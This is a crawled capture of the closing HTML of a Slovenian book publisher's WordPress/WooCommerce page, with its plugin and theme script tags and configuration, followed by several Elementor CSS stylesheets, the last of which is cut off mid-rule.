<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.0" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.0" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"45a6b5cb04","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "45a6b5cb04" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"17da0c210f","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.1.0" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.1.0" id="wc-price-slider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Tone Partlji\u010d &#8211; Zalo\u017eba Karantanija","excerpt":""}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.0" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Lazy Loading

Served from: zalozbakarantanija.si @ 2025-12-13 00:31:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713
body_size: 452
content:
.elementor-kit-5274{--e-global-color-primary:#F65D4E;--e-global-color-primary_hover:#f4402f;--e-global-color-text:#444444;--e-global-color-accent:#000000;--e-global-color-lighter:#999999;--e-global-color-border:#E6E6E6;--e-global-typography-heading_title-font-family:"Sora";--e-global-typography-heading_title-font-size:36px;--e-global-typography-heading_title-font-weight:600;--e-global-typography-heading_title-text-transform:none;--e-global-typography-heading_title-line-height:44px;--e-global-typography-heading_title-letter-spacing:-2px;--e-global-typography-heading_footer-font-family:"Sora";--e-global-typography-heading_footer-font-size:16px;--e-global-typography-heading_footer-font-weight:600;--e-global-typography-heading_footer-text-transform:uppercase;--e-global-typography-heading_footer-line-height:20px;}.elementor-kit-5274 button,.elementor-kit-5274 input[type="button"],.elementor-kit-5274 input[type="submit"],.elementor-kit-5274 .elementor-button{font-size:14px;font-weight:600;color:#FFFFFF;background-color:var( --e-global-color-primary );border-radius:50px 50px 50px 50px;padding:17px 31px 17px 31px;}.elementor-kit-5274 button:hover,.elementor-kit-5274 button:focus,.elementor-kit-5274 input[type="button"]:hover,.elementor-kit-5274 input[type="button"]:focus,.elementor-kit-5274 input[type="submit"]:hover,.elementor-kit-5274 input[type="submit"]:focus,.elementor-kit-5274 .elementor-button:hover,.elementor-kit-5274 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-primary_hover );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5274{--e-global-typography-heading_title-font-size:30px;--e-global-typography-heading_title-line-height:38px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712
body_size: 1002
content:
.elementor-5278 .elementor-element.elementor-element-e6d1009 > .elementor-container{min-height:44px;}.elementor-5278 .elementor-element.elementor-element-e6d1009{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5278 .elementor-element.elementor-element-e6d1009 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5278 .elementor-element.elementor-element-07da7c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-839710c .elementor-button{font-size:12px;font-weight:600;text-decoration:underline;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );background-color:#02010100;padding:0px 0px 0px 0px;}.elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:hover, .elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:hover svg, .elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-839710c > .elementor-widget-container{margin:0px 33px 0px 0px;}.elementor-5278 .elementor-element.elementor-element-839710c{width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-0c51591{--icon-box-icon-margin:15px;width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon{font-size:16px;}.elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-accent );}.elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon-box-title, .elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon-box-title a{font-size:12px;font-weight:600;line-height:18px;}.elementor-5278 .elementor-element.elementor-element-27fc835 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-63e3c29{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-widget-container{text-align:right;}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-27dd71b > .elementor-container{min-height:100px;}.elementor-5278 .elementor-element.elementor-element-27dd71b{padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-5278 .elementor-element.elementor-element-3d74ad2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5278 .elementor-element.elementor-element-3d74ad2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5278 .elementor-element.elementor-element-3d74ad2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-5805848{width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-site-logo-container, .elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-caption-width figcaption{text-align:center;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-site-logo .hfe-site-logo-container img{width:150px;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd{width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-6296376{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-5278 .elementor-element.elementor-element-4452a35.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5278 .elementor-element.elementor-element-4452a35.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5278 .elementor-element.elementor-element-4452a35 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-f17285c .main-navigation{text-align:center;}.elementor-5278 .elementor-element.elementor-element-f17285c .main-navigation ul.menu > li.menu-item > a{padding:35px 28px 35px 28px;}.elementor-bc-flex-widget .elementor-5278 .elementor-element.elementor-element-1d23663.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5278 .elementor-element.elementor-element-1d23663.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5278 .elementor-element.elementor-element-1d23663.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5278 .elementor-element.elementor-element-1d23663 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-b10010a .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:15px;}.elementor-5278 .elementor-element.elementor-element-b10010a .elementor-header-group-wrapper .header-group-action > div a:before{font-size:15px;}.elementor-5278 .elementor-element.elementor-element-b10010a{width:auto;max-width:auto;}@media(max-width:1200px){.elementor-5278 .elementor-element.elementor-element-f17285c .main-navigation ul.menu > li.menu-item > a{padding:35px 20px 35px 20px;}}@media(min-width:768px){.elementor-5278 .elementor-element.elementor-element-3d74ad2{width:20%;}.elementor-5278 .elementor-element.elementor-element-4452a35{width:59.332%;}.elementor-5278 .elementor-element.elementor-element-1d23663{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5278 .elementor-element.elementor-element-3d74ad2{width:100%;}}@media(max-width:1024px){.elementor-5278 .elementor-element.elementor-element-27dd71b > .elementor-container{min-height:90px;}.elementor-5278 .elementor-element.elementor-element-3d74ad2.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-5278 .elementor-element.elementor-element-e6d1009{padding:0px 15px 0px 15px;}.elementor-5278 .elementor-element.elementor-element-07da7c0{width:50%;}.elementor-5278 .elementor-element.elementor-element-27fc835{width:50%;}.elementor-5278 .elementor-element.elementor-element-27dd71b{padding:0px 15px 0px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916
body_size: 998
content:
.elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa:not(.elementor-motion-effects-element-type-background), .elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-framed .elementor-icon:hover, .elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-framed .elementor-icon:hover, .elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-style:solid;border-color:var( 